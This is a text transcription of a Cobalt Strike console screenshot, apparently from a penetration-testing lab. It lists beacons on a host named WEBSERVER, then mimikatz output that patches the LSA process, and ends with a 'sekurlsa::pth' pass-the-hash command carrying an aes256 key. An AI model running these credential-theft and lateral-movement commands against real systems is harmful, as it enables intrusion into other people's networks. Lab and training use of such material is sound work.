 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 126ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 81ms
监听器 X 密码凭证 X Files 192.168.46.128@2756 X Beacon 192.168.46.128@2756 X
| PID 3352
| TID 4048
| LSA Process is now R/W
| LUID 0 ; 3824527 (00000000:003a5b8f)
\_ msv1_0 - data copy @ 0000000001A622C0 : OK !
\_ kerberos - data copy @ 0000000001A18738
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001A6A008 (16) -> null
[WEBSERVER] SYSTEM */2756 (x64) last: 81ms
beacon> mimikatz sekurlsa::pth /user:webadmin /domain:sqlservetr /aes256:2687d68bde3847974278a589335a207f2ce2fa50ce39feed9619e9925693